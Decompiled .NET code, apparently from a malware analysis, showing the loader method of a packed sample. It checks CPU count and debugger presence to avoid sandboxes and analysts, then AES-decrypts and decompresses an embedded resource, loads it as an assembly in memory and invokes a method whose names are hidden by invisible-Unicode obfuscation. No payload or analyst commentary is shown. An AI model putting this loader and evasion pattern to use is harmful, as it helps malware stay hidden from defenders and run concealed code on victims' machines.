 1 // Layer1.Layer1
2 // Token: 0x0600003C RID: 60 RVA: 0x0000C24C File Offset: 0x0000A64C
3 public static bool Start(string config)
4 {
5 Config config2 = Config.InitConfig(config);
6 if (config2 == null)
7 {
8 return false;
9 }
10 if (!CPUDetection.CheckCPUCount(config2.CPUCount))
11 {
12 return false;
13 }
14 if (config2.DebugDetection && Layer1.IsDebuggerPresent())
15 {
16 return false;
17 }
18 bool result;
19 try
20 {
21 string key = Layer1.getKey();
22 byte[] bytesToBeDecrypted = util.ReadResource(<Module>.\u202B\u206C\u202C\u200B\u200D\u200C\u206A\u200B\u200E\u202C\u206F\u200B\u200C\u206D\u200F\u206F\u202E\u206B
\u202C\u206B\u200F\u200E\u202B\u202D\u206B\u202E\u206C\u206E\u200D\u202C\u206E\u200D\u202D\u206D\u202D\u202E\u200F\u206B\u202E\u206D\u202E<string>(2155271801u));
23 byte[] buffer = util.AES_Decrypt(bytesToBeDecrypted, Encoding.UTF8.GetBytes(key));
24 byte[] rawAssembly = util.DecompressBuffer(buffer);
25 Assembly assembly = Assembly.Load(rawAssembly);
26 Type type = assembly.GetType(<Module>.\u206A\u202E\u202A\u206C\u200E\u206B\u200E\u200F\u202E\u202E\u206D\u206B\u200B\u202D\u200B\u200C\u200F\u202A\u202D\u206C\u206C
\u206D\u206D\u202E\u206A\u200F\u200E\u200D\u206F\u206C\u206F\u206D\u200E\u200C\u200D\u202E\u202D\u200D\u202C\u202E<string>(1983674467u));
27 MethodInfo method = type.GetMethod(<Module>.\u202B\u206C\u202C\u200B\u200D\u200C\u206A\u200B\u200E\u202C\u206F\u200B\u200C\u206D\u200F\u206F\u202E\u206B\u202C\u206B
\u200F\u200E\u202B\u202D\u206B\u202E\u206C\u206E\u200D\u202C\u206E\u200D\u202D\u206D\u202D\u202E\u200F\u206B\u202E\u206D\u202E<string>(1619868913u));
28 bool flag = (bool)method.Invoke(null, new object[]
29 {
30 <Module>.\u202B\u206C\u202C\u200B\u200D\u200C\u206A\u200B\u200E\u202C\u206F\u200B\u200C\u206D\u200F\u206F\u202E\u206B\u202C\u206B\u200F\u200E\u202B\u202D\u206B
\u202E\u206C\u206E\u200D\u202C\u206E\u200D\u202D\u206D\u202D\u202E\u200F\u206B\u202E\u206D\u202E<string>(2894386820u)
31 });
32 result = flag;
33 }
34 catch (Exception)
35 {
36 result = false;
37 }
38 return result;
39 }